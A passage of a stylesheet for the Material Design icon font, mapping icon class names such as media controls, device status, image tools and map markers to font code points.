  content: "\e69b";
}
.mdi-action-view-week:before {
  content: "\e69c";
}
.mdi-action-visibility-off:before {
  content: "\e69d";
}
.mdi-action-visibility:before {
  content: "\e69e";
}
.mdi-action-wallet-giftcard:before {
  content: "\e69f";
}
.mdi-action-wallet-membership:before {
  content: "\e6a0";
}
.mdi-action-wallet-travel:before {
  content: "\e6a1";
}
.mdi-action-work:before {
  content: "\e6a2";
}
.mdi-alert-error:before {
  content: "\e6a3";
}
.mdi-alert-warning:before {
  content: "\e6a4";
}
.mdi-av-album:before {
  content: "\e6a5";
}
.mdi-av-closed-caption:before {
  content: "\e6a6";
}
.mdi-av-equalizer:before {
  content: "\e6a7";
}
.mdi-av-explicit:before {
  content: "\e6a8";
}
.mdi-av-fast-forward:before {
  content: "\e6a9";
}
.mdi-av-fast-rewind:before {
  content: "\e6aa";
}
.mdi-av-games:before {
  content: "\e6ab";
}
.mdi-av-hearing:before {
  content: "\e6ac";
}
.mdi-av-high-quality:before {
  content: "\e6ad";
}
.mdi-av-loop:before {
  content: "\e6ae";
}
.mdi-av-mic-none:before {
  content: "\e6af";
}
.mdi-av-mic-off:before {
  content: "\e6b0";
}
.mdi-av-mic:before {
  content: "\e6b1";
}
.mdi-av-movie:before {
  content: "\e6b2";
}
.mdi-av-my-library-add:before {
  content: "\e6b3";
}
.mdi-av-my-library-books:before {
  content: "\e6b4";
}
.mdi-av-my-library-music:before {
  content: "\e6b5";
}
.mdi-av-new-releases:before {
  content: "\e6b6";
}
.mdi-av-not-interested:before {
  content: "\e6b7";
}
.mdi-av-pause-circle-fill:before {
  content: "\e6b8";
}
.mdi-av-pause-circle-outline:before {
  content: "\e6b9";
}
.mdi-av-pause:before {
  content: "\e6ba";
}
.mdi-av-play-arrow:before {
  content: "\e6bb";
}
.mdi-av-play-circle-fill:before {
  content: "\e6bc";
}
.mdi-av-play-circle-outline:before {
  content: "\e6bd";
}
.mdi-av-play-shopping-bag:before {
  content: "\e6be";
}
.mdi-av-playlist-add:before {
  content: "\e6bf";
}
.mdi-av-queue-music:before {
  content: "\e6c0";
}
.mdi-av-queue:before {
  content: "\e6c1";
}
.mdi-av-radio:before {
  content: "\e6c2";
}
.mdi-av-recent-actors:before {
  content: "\e6c3";
}
.mdi-av-repeat-one:before {
  content: "\e6c4";
}
.mdi-av-repeat:before {
  content: "\e6c5";
}
.mdi-av-replay:before {
  content: "\e6c6";
}
.mdi-av-shuffle:before {
  content: "\e6c7";
}
.mdi-av-skip-next:before {
  content: "\e6c8";
}
.mdi-av-skip-previous:before {
  content: "\e6c9";
}
.mdi-av-snooze:before {
  content: "\e6ca";
}
.mdi-av-stop:before {
  content: "\e6cb";
}
.mdi-av-subtitles:before {
  content: "\e6cc";
}
.mdi-av-surround-sound:before {
  content: "\e6cd";
}
.mdi-av-timer:before {
  content: "\e6ce";
}
.mdi-av-video-collection:before {
  content: "\e6cf";
}
.mdi-av-videocam-off:before {
  content: "\e6d0";
}
.mdi-av-videocam:before {
  content: "\e6d1";
}
.mdi-av-volume-down:before {
  content: "\e6d2";
}
.mdi-av-volume-mute:before {
  content: "\e6d3";
}
.mdi-av-volume-off:before {
  content: "\e6d4";
}
.mdi-av-volume-up:before {
  content: "\e6d5";
}
.mdi-av-web:before {
  content: "\e6d6";
}
.mdi-communication-business:before {
  content: "\e6d7";
}
.mdi-communication-call-end:before {
  content: "\e6d8";
}
.mdi-communication-call-made:before {
  content: "\e6d9";
}
.mdi-communication-call-merge:before {
  content: "\e6da";
}
.mdi-communication-call-missed:before {
  content: "\e6db";
}
.mdi-communication-call-received:before {
  content: "\e6dc";
}
.mdi-communication-call-split:before {
  content: "\e6dd";
}
.mdi-communication-call:before {
  content: "\e6de";
}
.mdi-communication-chat:before {
  content: "\e6df";
}
.mdi-communication-clear-all:before {
  content: "\e6e0";
}
.mdi-communication-comment:before {
  content: "\e6e1";
}
.mdi-communication-contacts:before {
  content: "\e6e2";
}
.mdi-communication-dialer-sip:before {
  content: "\e6e3";
}
.mdi-communication-dialpad:before {
  content: "\e6e4";
}
.mdi-communication-dnd-on:before {
  content: "\e6e5";
}
.mdi-communication-email:before {
  content: "\e6e6";
}
.mdi-communication-forum:before {
  content: "\e6e7";
}
.mdi-communication-import-export:before {
  content: "\e6e8";
}
.mdi-communication-invert-colors-off:before {
  content: "\e6e9";
}
.mdi-communication-invert-colors-on:before {
  content: "\e6ea";
}
.mdi-communication-live-help:before {
  content: "\e6eb";
}
.mdi-communication-location-off:before {
  content: "\e6ec";
}
.mdi-communication-location-on:before {
  content: "\e6ed";
}
.mdi-communication-message:before {
  content: "\e6ee";
}
.mdi-communication-messenger:before {
  content: "\e6ef";
}
.mdi-communication-no-sim:before {
  content: "\e6f0";
}
.mdi-communication-phone:before {
  content: "\e6f1";
}
.mdi-communication-portable-wifi-off:before {
  content: "\e6f2";
}
.mdi-communication-quick-contacts-dialer:before {
  content: "\e6f3";
}
.mdi-communication-quick-contacts-mail:before {
  content: "\e6f4";
}
.mdi-communication-ring-volume:before {
  content: "\e6f5";
}
.mdi-communication-stay-current-landscape:before {
  content: "\e6f6";
}
.mdi-communication-stay-current-portrait:before {
  content: "\e6f7";
}
.mdi-communication-stay-primary-landscape:before {
  content: "\e6f8";
}
.mdi-communication-stay-primary-portrait:before {
  content: "\e6f9";
}
.mdi-communication-swap-calls:before {
  content: "\e6fa";
}
.mdi-communication-textsms:before {
  content: "\e6fb";
}
.mdi-communication-voicemail:before {
  content: "\e6fc";
}
.mdi-communication-vpn-key:before {
  content: "\e6fd";
}
.mdi-content-add-box:before {
  content: "\e6fe";
}
.mdi-content-add-circle-outline:before {
  content: "\e6ff";
}
.mdi-content-add-circle:before {
  content: "\e700";
}
.mdi-content-add:before {
  content: "\e701";
}
.mdi-content-archive:before {
  content: "\e702";
}
.mdi-content-backspace:before {
  content: "\e703";
}
.mdi-content-block:before {
  content: "\e704";
}
.mdi-content-clear:before {
  content: "\e705";
}
.mdi-content-content-copy:before {
  content: "\e706";
}
.mdi-content-content-cut:before {
  content: "\e707";
}
.mdi-content-content-paste:before {
  content: "\e708";
}
.mdi-content-create:before {
  content: "\e709";
}
.mdi-content-drafts:before {
  content: "\e70a";
}
.mdi-content-filter-list:before {
  content: "\e70b";
}
.mdi-content-flag:before {
  content: "\e70c";
}
.mdi-content-forward:before {
  content: "\e70d";
}
.mdi-content-gesture:before {
  content: "\e70e";
}
.mdi-content-inbox:before {
  content: "\e70f";
}
.mdi-content-link:before {
  content: "\e710";
}
.mdi-content-mail:before {
  content: "\e711";
}
.mdi-content-markunread:before {
  content: "\e712";
}
.mdi-content-redo:before {
  content: "\e713";
}
.mdi-content-remove-circle-outline:before {
  content: "\e714";
}
.mdi-content-remove-circle:before {
  content: "\e715";
}
.mdi-content-remove:before {
  content: "\e716";
}
.mdi-content-reply-all:before {
  content: "\e717";
}
.mdi-content-reply:before {
  content: "\e718";
}
.mdi-content-report:before {
  content: "\e719";
}
.mdi-content-save:before {
  content: "\e71a";
}
.mdi-content-select-all:before {
  content: "\e71b";
}
.mdi-content-send:before {
  content: "\e71c";
}
.mdi-content-sort:before {
  content: "\e71d";
}
.mdi-content-text-format:before {
  content: "\e71e";
}
.mdi-content-undo:before {
  content: "\e71f";
}
.mdi-editor-attach-file:before {
  content: "\e776";
}
.mdi-editor-attach-money:before {
  content: "\e777";
}
.mdi-editor-border-all:before {
  content: "\e778";
}
.mdi-editor-border-bottom:before {
  content: "\e779";
}
.mdi-editor-border-clear:before {
  content: "\e77a";
}
.mdi-editor-border-color:before {
  content: "\e77b";
}
.mdi-editor-border-horizontal:before {
  content: "\e77c";
}
.mdi-editor-border-inner:before {
  content: "\e77d";
}
.mdi-editor-border-left:before {
  content: "\e77e";
}
.mdi-editor-border-outer:before {
  content: "\e77f";
}
.mdi-editor-border-right:before {
  content: "\e780";
}
.mdi-editor-border-style:before {
  content: "\e781";
}
.mdi-editor-border-top:before {
  content: "\e782";
}
.mdi-editor-border-vertical:before {
  content: "\e783";
}
.mdi-editor-format-align-center:before {
  content: "\e784";
}
.mdi-editor-format-align-justify:before {
  content: "\e785";
}
.mdi-editor-format-align-left:before {
  content: "\e786";
}
.mdi-editor-format-align-right:before {
  content: "\e787";
}
.mdi-editor-format-bold:before {
  content: "\e788";
}
.mdi-editor-format-clear:before {
  content: "\e789";
}
.mdi-editor-format-color-fill:before {
  content: "\e78a";
}
.mdi-editor-format-color-reset:before {
  content: "\e78b";
}
.mdi-editor-format-color-text:before {
  content: "\e78c";
}
.mdi-editor-format-indent-decrease:before {
  content: "\e78d";
}
.mdi-editor-format-indent-increase:before {
  content: "\e78e";
}
.mdi-editor-format-italic:before {
  content: "\e78f";
}
.mdi-editor-format-line-spacing:before {
  content: "\e790";
}
.mdi-editor-format-list-bulleted:before {
  content: "\e791";
}
.mdi-editor-format-list-numbered:before {
  content: "\e792";
}
.mdi-editor-format-paint:before {
  content: "\e793";
}
.mdi-editor-format-quote:before {
  content: "\e794";
}
.mdi-editor-format-size:before {
  content: "\e795";
}
.mdi-editor-format-strikethrough:before {
  content: "\e796";
}
.mdi-editor-format-textdirection-l-to-r:before {
  content: "\e797";
}
.mdi-editor-format-textdirection-r-to-l:before {
  content: "\e798";
}
.mdi-editor-format-underline:before {
  content: "\e799";
}
.mdi-editor-functions:before {
  content: "\e79a";
}
.mdi-editor-insert-chart:before {
  content: "\e79b";
}
.mdi-editor-insert-comment:before {
  content: "\e79c";
}
.mdi-editor-insert-drive-file:before {
  content: "\e79d";
}
.mdi-editor-insert-emoticon:before {
  content: "\e79e";
}
.mdi-editor-insert-invitation:before {
  content: "\e79f";
}
.mdi-editor-insert-link:before {
  content: "\e7a0";
}
.mdi-editor-insert-photo:before {
  content: "\e7a1";
}
.mdi-editor-merge-type:before {
  content: "\e7a2";
}
.mdi-editor-mode-comment:before {
  content: "\e7a3";
}
.mdi-editor-mode-edit:before {
  content: "\e7a4";
}
.mdi-editor-publish:before {
  content: "\e7a5";
}
.mdi-editor-vertical-align-bottom:before {
  content: "\e7a6";
}
.mdi-editor-vertical-align-center:before {
  content: "\e7a7";
}
.mdi-editor-vertical-align-top:before {
  content: "\e7a8";
}
.mdi-editor-wrap-text:before {
  content: "\e7a9";
}
.mdi-file-attachment:before {
  content: "\e7aa";
}
.mdi-file-cloud-circle:before {
  content: "\e7ab";
}
.mdi-file-cloud-done:before {
  content: "\e7ac";
}
.mdi-file-cloud-download:before {
  content: "\e7ad";
}
.mdi-file-cloud-off:before {
  content: "\e7ae";
}
.mdi-file-cloud-queue:before {
  content: "\e7af";
}
.mdi-file-cloud-upload:before {
  content: "\e7b0";
}
.mdi-file-cloud:before {
  content: "\e7b1";
}
.mdi-file-file-download:before {
  content: "\e7b2";
}
.mdi-file-file-upload:before {
  content: "\e7b3";
}
.mdi-file-folder-open:before {
  content: "\e7b4";
}
.mdi-file-folder-shared:before {
  content: "\e7b5";
}
.mdi-file-folder:before {
  content: "\e7b6";
}
.mdi-device-access-alarm:before {
  content: "\e720";
}
.mdi-device-access-alarms:before {
  content: "\e721";
}
.mdi-device-access-time:before {
  content: "\e722";
}
.mdi-device-add-alarm:before {
  content: "\e723";
}
.mdi-device-airplanemode-off:before {
  content: "\e724";
}
.mdi-device-airplanemode-on:before {
  content: "\e725";
}
.mdi-device-battery-20:before {
  content: "\e726";
}
.mdi-device-battery-30:before {
  content: "\e727";
}
.mdi-device-battery-50:before {
  content: "\e728";
}
.mdi-device-battery-60:before {
  content: "\e729";
}
.mdi-device-battery-80:before {
  content: "\e72a";
}
.mdi-device-battery-90:before {
  content: "\e72b";
}
.mdi-device-battery-alert:before {
  content: "\e72c";
}
.mdi-device-battery-charging-20:before {
  content: "\e72d";
}
.mdi-device-battery-charging-30:before {
  content: "\e72e";
}
.mdi-device-battery-charging-50:before {
  content: "\e72f";
}
.mdi-device-battery-charging-60:before {
  content: "\e730";
}
.mdi-device-battery-charging-80:before {
  content: "\e731";
}
.mdi-device-battery-charging-90:before {
  content: "\e732";
}
.mdi-device-battery-charging-full:before {
  content: "\e733";
}
.mdi-device-battery-full:before {
  content: "\e734";
}
.mdi-device-battery-std:before {
  content: "\e735";
}
.mdi-device-battery-unknown:before {
  content: "\e736";
}
.mdi-device-bluetooth-connected:before {
  content: "\e737";
}
.mdi-device-bluetooth-disabled:before {
  content: "\e738";
}
.mdi-device-bluetooth-searching:before {
  content: "\e739";
}
.mdi-device-bluetooth:before {
  content: "\e73a";
}
.mdi-device-brightness-auto:before {
  content: "\e73b";
}
.mdi-device-brightness-high:before {
  content: "\e73c";
}
.mdi-device-brightness-low:before {
  content: "\e73d";
}
.mdi-device-brightness-medium:before {
  content: "\e73e";
}
.mdi-device-data-usage:before {
  content: "\e73f";
}
.mdi-device-developer-mode:before {
  content: "\e740";
}
.mdi-device-devices:before {
  content: "\e741";
}
.mdi-device-dvr:before {
  content: "\e742";
}
.mdi-device-gps-fixed:before {
  content: "\e743";
}
.mdi-device-gps-not-fixed:before {
  content: "\e744";
}
.mdi-device-gps-off:before {
  content: "\e745";
}
.mdi-device-location-disabled:before {
  content: "\e746";
}
.mdi-device-location-searching:before {
  content: "\e747";
}
.mdi-device-multitrack-audio:before {
  content: "\e748";
}
.mdi-device-network-cell:before {
  content: "\e749";
}
.mdi-device-network-wifi:before {
  content: "\e74a";
}
.mdi-device-nfc:before {
  content: "\e74b";
}
.mdi-device-now-wallpaper:before {
  content: "\e74c";
}
.mdi-device-now-widgets:before {
  content: "\e74d";
}
.mdi-device-screen-lock-landscape:before {
  content: "\e74e";
}
.mdi-device-screen-lock-portrait:before {
  content: "\e74f";
}
.mdi-device-screen-lock-rotation:before {
  content: "\e750";
}
.mdi-device-screen-rotation:before {
  content: "\e751";
}
.mdi-device-sd-storage:before {
  content: "\e752";
}
.mdi-device-settings-system-daydream:before {
  content: "\e753";
}
.mdi-device-signal-cellular-0-bar:before {
  content: "\e754";
}
.mdi-device-signal-cellular-1-bar:before {
  content: "\e755";
}
.mdi-device-signal-cellular-2-bar:before {
  content: "\e756";
}
.mdi-device-signal-cellular-3-bar:before {
  content: "\e757";
}
.mdi-device-signal-cellular-4-bar:before {
  content: "\e758";
}
.mdi-signal-wifi-statusbar-connected-no-internet-after:before {
  content: "\e8f6";
}
.mdi-device-signal-cellular-connected-no-internet-0-bar:before {
  content: "\e759";
}
.mdi-device-signal-cellular-connected-no-internet-1-bar:before {
  content: "\e75a";
}
.mdi-device-signal-cellular-connected-no-internet-2-bar:before {
  content: "\e75b";
}
.mdi-device-signal-cellular-connected-no-internet-3-bar:before {
  content: "\e75c";
}
.mdi-device-signal-cellular-connected-no-internet-4-bar:before {
  content: "\e75d";
}
.mdi-device-signal-cellular-no-sim:before {
  content: "\e75e";
}
.mdi-device-signal-cellular-null:before {
  content: "\e75f";
}
.mdi-device-signal-cellular-off:before {
  content: "\e760";
}
.mdi-device-signal-wifi-0-bar:before {
  content: "\e761";
}
.mdi-device-signal-wifi-1-bar:before {
  content: "\e762";
}
.mdi-device-signal-wifi-2-bar:before {
  content: "\e763";
}
.mdi-device-signal-wifi-3-bar:before {
  content: "\e764";
}
.mdi-device-signal-wifi-4-bar:before {
  content: "\e765";
}
.mdi-device-signal-wifi-off:before {
  content: "\e766";
}
.mdi-device-signal-wifi-statusbar-1-bar:before {
  content: "\e767";
}
.mdi-device-signal-wifi-statusbar-2-bar:before {
  content: "\e768";
}
.mdi-device-signal-wifi-statusbar-3-bar:before {
  content: "\e769";
}
.mdi-device-signal-wifi-statusbar-4-bar:before {
  content: "\e76a";
}
.mdi-device-signal-wifi-statusbar-connected-no-internet-:before {
  content: "\e76b";
}
.mdi-device-signal-wifi-statusbar-connected-no-internet:before {
  content: "\e76f";
}
.mdi-device-signal-wifi-statusbar-connected-no-internet-2:before {
  content: "\e76c";
}
.mdi-device-signal-wifi-statusbar-connected-no-internet-3:before {
  content: "\e76d";
}
.mdi-device-signal-wifi-statusbar-connected-no-internet-4:before {
  content: "\e76e";
}
.mdi-signal-wifi-statusbar-not-connected-after:before {
  content: "\e8f7";
}
.mdi-device-signal-wifi-statusbar-not-connected:before {
  content: "\e770";
}
.mdi-device-signal-wifi-statusbar-null:before {
  content: "\e771";
}
.mdi-device-storage:before {
  content: "\e772";
}
.mdi-device-usb:before {
  content: "\e773";
}
.mdi-device-wifi-lock:before {
  content: "\e774";
}
.mdi-device-wifi-tethering:before {
  content: "\e775";
}
.mdi-hardware-cast-connected:before {
  content: "\e7b7";
}
.mdi-hardware-cast:before {
  content: "\e7b8";
}
.mdi-hardware-computer:before {
  content: "\e7b9";
}
.mdi-hardware-desktop-mac:before {
  content: "\e7ba";
}
.mdi-hardware-desktop-windows:before {
  content: "\e7bb";
}
.mdi-hardware-dock:before {
  content: "\e7bc";
}
.mdi-hardware-gamepad:before {
  content: "\e7bd";
}
.mdi-hardware-headset-mic:before {
  content: "\e7be";
}
.mdi-hardware-headset:before {
  content: "\e7bf";
}
.mdi-hardware-keyboard-alt:before {
  content: "\e7c0";
}
.mdi-hardware-keyboard-arrow-down:before {
  content: "\e7c1";
}
.mdi-hardware-keyboard-arrow-left:before {
  content: "\e7c2";
}
.mdi-hardware-keyboard-arrow-right:before {
  content: "\e7c3";
}
.mdi-hardware-keyboard-arrow-up:before {
  content: "\e7c4";
}
.mdi-hardware-keyboard-backspace:before {
  content: "\e7c5";
}
.mdi-hardware-keyboard-capslock:before {
  content: "\e7c6";
}
.mdi-hardware-keyboard-control:before {
  content: "\e7c7";
}
.mdi-hardware-keyboard-hide:before {
  content: "\e7c8";
}
.mdi-hardware-keyboard-return:before {
  content: "\e7c9";
}
.mdi-hardware-keyboard-tab:before {
  content: "\e7ca";
}
.mdi-hardware-keyboard-voice:before {
  content: "\e7cb";
}
.mdi-hardware-keyboard:before {
  content: "\e7cc";
}
.mdi-hardware-laptop-chromebook:before {
  content: "\e7cd";
}
.mdi-hardware-laptop-mac:before {
  content: "\e7ce";
}
.mdi-hardware-laptop-windows:before {
  content: "\e7cf";
}
.mdi-hardware-laptop:before {
  content: "\e7d0";
}
.mdi-hardware-memory:before {
  content: "\e7d1";
}
.mdi-hardware-mouse:before {
  content: "\e7d2";
}
.mdi-hardware-phone-android:before {
  content: "\e7d3";
}
.mdi-hardware-phone-iphone:before {
  content: "\e7d4";
}
.mdi-hardware-phonelink-off:before {
  content: "\e7d5";
}
.mdi-hardware-phonelink:before {
  content: "\e7d6";
}
.mdi-hardware-security:before {
  content: "\e7d7";
}
.mdi-hardware-sim-card:before {
  content: "\e7d8";
}
.mdi-hardware-smartphone:before {
  content: "\e7d9";
}
.mdi-hardware-speaker:before {
  content: "\e7da";
}
.mdi-hardware-tablet-android:before {
  content: "\e7db";
}
.mdi-hardware-tablet-mac:before {
  content: "\e7dc";
}
.mdi-hardware-tablet:before {
  content: "\e7dd";
}
.mdi-hardware-tv:before {
  content: "\e7de";
}
.mdi-hardware-watch:before {
  content: "\e7df";
}
.mdi-image-add-to-photos:before {
  content: "\e7e0";
}
.mdi-image-adjust:before {
  content: "\e7e1";
}
.mdi-image-assistant-photo:before {
  content: "\e7e2";
}
.mdi-image-audiotrack:before {
  content: "\e7e3";
}
.mdi-image-blur-circular:before {
  content: "\e7e4";
}
.mdi-image-blur-linear:before {
  content: "\e7e5";
}
.mdi-image-blur-off:before {
  content: "\e7e6";
}
.mdi-image-blur-on:before {
  content: "\e7e7";
}
.mdi-image-brightness-1:before {
  content: "\e7e8";
}
.mdi-image-brightness-2:before {
  content: "\e7e9";
}
.mdi-image-brightness-3:before {
  content: "\e7ea";
}
.mdi-image-brightness-4:before {
  content: "\e7eb";
}
.mdi-image-brightness-5:before {
  content: "\e7ec";
}
.mdi-image-brightness-6:before {
  content: "\e7ed";
}
.mdi-image-brightness-7:before {
  content: "\e7ee";
}
.mdi-image-brush:before {
  content: "\e7ef";
}
.mdi-image-camera-alt:before {
  content: "\e7f0";
}
.mdi-image-camera-front:before {
  content: "\e7f1";
}
.mdi-image-camera-rear:before {
  content: "\e7f2";
}
.mdi-image-camera-roll:before {
  content: "\e7f3";
}
.mdi-image-camera:before {
  content: "\e7f4";
}
.mdi-image-center-focus-strong:before {
  content: "\e7f5";
}
.mdi-image-center-focus-weak:before {
  content: "\e7f6";
}
.mdi-image-collections:before {
  content: "\e7f7";
}
.mdi-image-color-lens:before {
  content: "\e7f8";
}
.mdi-image-colorize:before {
  content: "\e7f9";
}
.mdi-image-compare:before {
  content: "\e7fa";
}
.mdi-image-control-point-duplicate:before {
  content: "\e7fb";
}
.mdi-image-control-point:before {
  content: "\e7fc";
}
.mdi-image-crop-3-2:before {
  content: "\e7fd";
}
.mdi-image-crop-5-4:before {
  content: "\e7fe";
}
.mdi-image-crop-7-5:before {
  content: "\e7ff";
}
.mdi-image-crop-16-9:before {
  content: "\e800";
}
.mdi-image-crop-din:before {
  content: "\e801";
}
.mdi-image-crop-free:before {
  content: "\e802";
}
.mdi-image-crop-landscape:before {
  content: "\e803";
}
.mdi-image-crop-original:before {
  content: "\e804";
}
.mdi-image-crop-portrait:before {
  content: "\e805";
}
.mdi-image-crop-square:before {
  content: "\e806";
}
.mdi-image-crop:before {
  content: "\e807";
}
.mdi-image-dehaze:before {
  content: "\e808";
}
.mdi-image-details:before {
  content: "\e809";
}
.mdi-image-edit:before {
  content: "\e80a";
}
.mdi-image-exposure-minus-1:before {
  content: "\e80b";
}
.mdi-image-exposure-minus-2:before {
  content: "\e80c";
}
.mdi-image-exposure-plus-1:before {
  content: "\e80d";
}
.mdi-image-exposure-plus-2:before {
  content: "\e80e";
}
.mdi-image-exposure-zero:before {
  content: "\e80f";
}
.mdi-image-exposure:before {
  content: "\e810";
}
.mdi-image-filter-1:before {
  content: "\e811";
}
.mdi-image-filter-2:before {
  content: "\e812";
}
.mdi-image-filter-3:before {
  content: "\e813";
}
.mdi-image-filter-4:before {
  content: "\e814";
}
.mdi-image-filter-5:before {
  content: "\e815";
}
.mdi-image-filter-6:before {
  content: "\e816";
}
.mdi-image-filter-7:before {
  content: "\e817";
}
.mdi-image-filter-8:before {
  content: "\e818";
}
.mdi-image-filter-9-plus:before {
  content: "\e819";
}
.mdi-image-filter-9:before {
  content: "\e81a";
}
.mdi-image-filter-b-and-w:before {
  content: "\e81b";
}
.mdi-image-filter-center-focus:before {
  content: "\e81c";
}
.mdi-image-filter-drama:before {
  content: "\e81d";
}
.mdi-image-filter-frames:before {
  content: "\e81e";
}
.mdi-image-filter-hdr:before {
  content: "\e81f";
}
.mdi-image-filter-none:before {
  content: "\e820";
}
.mdi-image-filter-tilt-shift:before {
  content: "\e821";
}
.mdi-image-filter-vintage:before {
  content: "\e822";
}
.mdi-image-filter:before {
  content: "\e823";
}
.mdi-image-flare:before {
  content: "\e824";
}
.mdi-image-flash-auto:before {
  content: "\e825";
}
.mdi-image-flash-off:before {
  content: "\e826";
}
.mdi-image-flash-on:before {
  content: "\e827";
}
.mdi-image-flip:before {
  content: "\e828";
}
.mdi-image-gradient:before {
  content: "\e829";
}
.mdi-image-grain:before {
  content: "\e82a";
}
.mdi-image-grid-off:before {
  content: "\e82b";
}
.mdi-image-grid-on:before {
  content: "\e82c";
}
.mdi-image-hdr-off:before {
  content: "\e82d";
}
.mdi-image-hdr-on:before {
  content: "\e82e";
}
.mdi-image-hdr-strong:before {
  content: "\e82f";
}
.mdi-image-hdr-weak:before {
  content: "\e830";
}
.mdi-image-healing:before {
  content: "\e831";
}
.mdi-image-image-aspect-ratio:before {
  content: "\e832";
}
.mdi-image-image:before {
  content: "\e833";
}
.mdi-image-iso:before {
  content: "\e834";
}
.mdi-image-landscape:before {
  content: "\e835";
}
.mdi-image-leak-add:before {
  content: "\e836";
}
.mdi-image-leak-remove:before {
  content: "\e837";
}
.mdi-image-lens:before {
  content: "\e838";
}
.mdi-image-looks-3:before {
  content: "\e839";
}
.mdi-image-looks-4:before {
  content: "\e83a";
}
.mdi-image-looks-5:before {
  content: "\e83b";
}
.mdi-image-looks-6:before {
  content: "\e83c";
}
.mdi-image-looks-one:before {
  content: "\e83d";
}
.mdi-image-looks-two:before {
  content: "\e83e";
}
.mdi-image-looks:before {
  content: "\e83f";
}
.mdi-image-loupe:before {
  content: "\e840";
}
.mdi-image-movie-creation:before {
  content: "\e841";
}
.mdi-image-nature-people:before {
  content: "\e842";
}
.mdi-image-nature:before {
  content: "\e843";
}
.mdi-image-navigate-before:before {
  content: "\e844";
}
.mdi-image-navigate-next:before {
  content: "\e845";
}
.mdi-image-palette:before {
  content: "\e846";
}
.mdi-image-panorama-fisheye:before {
  content: "\e847";
}
.mdi-image-panorama-horizontal:before {
  content: "\e848";
}
.mdi-image-panorama-vertical:before {
  content: "\e849";
}
.mdi-image-panorama-wide-angle:before {
  content: "\e84a";
}
.mdi-image-panorama:before {
  content: "\e84b";
}
.mdi-image-photo-album:before {
  content: "\e84c";
}
.mdi-image-photo-camera:before {
  content: "\e84d";
}
.mdi-image-photo-library:before {
  content: "\e84e";
}
.mdi-image-photo:before {
  content: "\e84f";
}
.mdi-image-portrait:before {
  content: "\e850";
}
.mdi-image-remove-red-eye:before {
  content: "\e851";
}
.mdi-image-rotate-left:before {
  content: "\e852";
}
.mdi-image-rotate-right:before {
  content: "\e853";
}
.mdi-image-slideshow:before {
  content: "\e854";
}
.mdi-image-straighten:before {
  content: "\e855";
}
.mdi-image-style:before {
  content: "\e856";
}
.mdi-image-switch-camera:before {
  content: "\e857";
}
.mdi-image-switch-video:before {
  content: "\e858";
}
.mdi-image-tag-faces:before {
  content: "\e859";
}
.mdi-image-texture:before {
  content: "\e85a";
}
.mdi-image-timelapse:before {
  content: "\e85b";
}
.mdi-image-timer-3:before {
  content: "\e85c";
}
.mdi-image-timer-10:before {
  content: "\e85d";
}
.mdi-image-timer-auto:before {
  content: "\e85e";
}
.mdi-image-timer-off:before {
  content: "\e85f";
}
.mdi-image-timer:before {
  content: "\e860";
}
.mdi-image-tonality:before {
  content: "\e861";
}
.mdi-image-transform:before {
  content: "\e862";
}
.mdi-image-tune:before {
  content: "\e863";
}
.mdi-image-wb-auto:before {
  content: "\e864";
}
.mdi-image-wb-cloudy:before {
  content: "\e865";
}
.mdi-image-wb-incandescent:before {
  content: "\e866";
}
.mdi-image-wb-irradescent:before {
  content: "\e867";
}
.mdi-image-wb-sunny:before {
  content: "\e868";
}
.mdi-maps-beenhere:before {
  content: "\e869";
}
.mdi-maps-directions-bike:before {
  content: "\e86a";
}
.mdi-maps-directions-bus:before {
  content: "\e86b";
}
.mdi-maps-directions-car:before {
  content: "\e86c";
}
.mdi-maps-directions-ferry:before {
  content: "\e86d";
}
.mdi-maps-directions-subway:before {
  content: "\e86e";
}
.mdi-maps-directions-train:before {
  content: "\e86f";
}
.mdi-maps-directions-transit:before {
  content: "\e870";
}
.mdi-maps-directions-walk:before {
  content: "\e871";
}
.mdi-maps-directions:before {
  content: "\e872";
}
.mdi-maps-flight:before {
  content: "\e873";
}
.mdi-maps-hotel:before {
  content: "\e874";
}
.mdi-maps-layers-clear:before {
  content: "\e875";
}
.mdi-maps-layers:before {
  content: "\e876";
}
.mdi-maps-local-airport:before {
  content: "\e877";
}
.mdi-maps-local-atm:before {
  content: "\e878";
}
.mdi-maps-local-attraction:before {
  content: "\e879";
}
.mdi-maps-local-bar:before {
  content: "\e87a";
}
.mdi-maps-local-cafe:before {
  content: "\e87b";
}
.mdi-maps-local-car-wash:before {
  content: "\e87c";
}
.mdi-maps-local-convenience-store:before {
  content: "\e87d";
}
.mdi-maps-local-drink:before {
  content: "\e87e";
}
.mdi-maps-local-florist:before {
  content: "\e87f";
}
.mdi-maps-local-gas-station:before {
  content: "\e880";
}
.mdi-maps-local-grocery-store:before {
  content: "\e881";
}
.mdi-maps-local-hospital:before {
  content: "\e882";
}
.mdi-maps-local-hotel:before {
  content: "\e883";
}
.mdi-maps-local-laundry-service:before {
  content: "\e884";
}
.mdi-maps-local-library:before {
  content: "\e885";
}
.mdi-maps-local-mall:before {
  content: "\e886";
}
.mdi-maps-local-movies:before {
  content: "\e887";
}
.mdi-maps-local-offer:before {
  content: "\e888";
}
.mdi-maps-local-parking:before {
  content: "\e889";
}
.mdi-maps-local-pharmacy:before {
  content: "\e88a";
}
.mdi-maps-local-phone:before {
  content: "\e88b";
}
.mdi-maps-local-pizza:before {
  content: "\e88c";
}
.mdi-maps-local-play:before {
  content: "\e88d";
}
.mdi-maps-local-post-office:before {
  content: "\e88e";
}
.mdi-maps-local-print-shop:before {
  content: "\e88f";
}
.mdi-maps-local-restaurant:before {
  content: "\e890";
}
.mdi-maps-local-see:before {
  content: "\e891";
}
.mdi-maps-local-shipping:before {
  content: "\e892";
}
.mdi-maps-local-taxi:before {
  content: "\e893";
}
.mdi-maps-location-history:before {
  content: "\e894";
}
.mdi-maps-map:before {
  content: "\e895";
}
.mdi-maps-my-location:before {
  content: "\e896";
}
.mdi-maps-navigation:before {
  content: "\e897";
}
.mdi-maps-pin-drop:before {
  content: "\e898";
}
.mdi-maps-place:before {
  content: "\e899";
}
.mdi-maps-rate-review:before {
  content: "\e89a";
}
.mdi-maps-restaurant-menu:before {
  content: "\e89b";
}
.mdi-maps-satellite:before {
  content: "\e89c";
}
.mdi-maps-store-mall-directory:before {
  content: "\e89d";
}
.mdi-maps-terrain:before {
  content: "\e89e";
}
.mdi-maps-traffic:before {
  content: "\e89f";
}
.mdi-navigation-apps:before {
  content: "\e8a0";
}
.mdi-navigation-arrow-back:before {
  content: "\e8a1";
}
.mdi-navigation-arrow-drop-down-circle:before {
  content: "\e8a2";
}
.mdi-navigation-arrow-drop-down:before {
  content: "\e8a3";
}
.mdi-navigation-arrow-drop-up:before {
  content: "\e8a4";
}
